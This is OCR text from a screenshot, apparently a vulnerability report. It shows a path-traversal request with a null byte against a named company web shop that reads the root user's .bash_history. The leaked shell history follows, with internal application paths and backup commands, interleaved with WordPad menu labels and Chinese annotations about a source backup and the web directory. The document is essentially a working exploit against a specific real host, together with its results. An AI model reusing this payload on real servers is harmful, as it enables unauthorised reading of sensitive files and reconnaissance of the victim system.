 shop.inspur.com/DocCenterService/image?photo_size=../../../../../../../../../../root/.bash_history%00&photo_id=1
bash_histroy - 写字板
主页
查看
粘贴
剪切
复制
剪贴板
宋体
11
B I U abc X₂ X²
字体
段落
图片
绘图
日期和时间
插入
对象
插入
查找
替换
全选
编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
ll
cd backup/
ll
free
cd /opt/apps/
ll
cd /opt/apps/
ll
tar czvf 20150109.tar.gz bsp_c.war/ bspm.war/ bspr.war/ bsp_s.war/
DocCenterService/ eb_m.war/ eb_s.war/ ecv6/ im/ ls_srr.war/ UCJavaModel/
xsm_web/
ll
mv 20150109.tar.gz backup
网站源码备份？？
cd backup/
ll
cd /opt/apps/ecweb.war/upload/html/recommend
网站目录/opt/apps/ecweb.war/
ll
ps -ef |grep java
top
100%